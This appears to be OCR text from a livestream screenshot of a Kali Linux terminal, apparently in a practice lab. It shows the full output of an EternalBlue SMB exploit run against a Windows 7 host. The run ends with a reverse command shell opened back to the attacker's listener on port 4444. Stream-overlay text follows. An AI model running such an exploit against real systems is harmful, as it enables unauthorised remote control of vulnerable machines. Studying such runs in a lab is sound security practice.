 kali@kali: ~
File Actions Edit View Help
[*] 10.10.237.234:445 - Connecting to target for exploitation.
[+] 10.10.237.234:445 - Connection established for exploitation.
[+] 10.10.237.234:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.237.234:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.237.234:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.237.234:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Se
[*] 10.10.237.234:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.237.234:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.237.234:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.237.234:445 - Sending all but last fragment of exploit packet
[*] 10.10.237.234:445 - Starting non-paged pool grooming
[+] 10.10.237.234:445 - Sending SMBv2 buffers
[+] 10.10.237.234:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.237.234:445 - Sending final SMBv2 buffers.
[*] 10.10.237.234:445 - Sending last fragment of exploit packet!
[*] 10.10.237.234:445 - Receiving response from exploit packet
[+] 10.10.237.234:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.237.234:445 - Sending egg to corrupted connection.
[*] 10.10.237.234:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.237.234
[*] Command shell session 1 opened (10.18.21.236:4444 → 10.10.237.234:49251) at 2024-04-09 22:11:16 +0200
[+] 10.10.237.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.237.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.237.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
FixIt42
fixit42bot: - Stream duration: 9
hours and 13 minutes
22:12